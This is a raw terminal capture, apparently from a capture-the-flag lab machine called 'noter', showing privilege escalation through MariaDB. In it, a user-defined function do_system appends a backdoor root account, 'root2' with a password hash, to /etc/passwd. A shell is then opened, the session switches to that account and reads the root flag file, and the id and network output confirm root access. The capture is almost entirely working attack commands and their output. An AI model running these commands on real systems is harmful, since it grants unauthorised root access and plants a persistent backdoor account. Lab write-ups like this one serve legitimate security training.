 MariaDB [mysql]> select do_system('echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd');
+----------------------------------------------------------------------------------+
| do_system('echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd') |
+----------------------------------------------------------------------------------+
| 0 |
+----------------------------------------------------------------------------------+
1 row in set (0.002 sec)
MariaDB [mysql]> \!sh
ERROR: Usage: \! shell-command
MariaDB [mysql]> \! sh
$ su root2
Password:
root@noter:/dev/shm/exploit# hostname; id; cat /root/root.txt; ip a
noter
uid=0(root) gid=0(root) groups=0(root)
f6cf8b4b2c9af103636f9685571917aa
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:49:2b brd ff:ff:ff:ff:ff:ff
inet 10.10.11.160/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:492b/64 scope global dynamic mngtmpaddr
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:492b/64 scope link
valid_lft forever preferred_lft forever
root@noter:/dev/shm/exploit#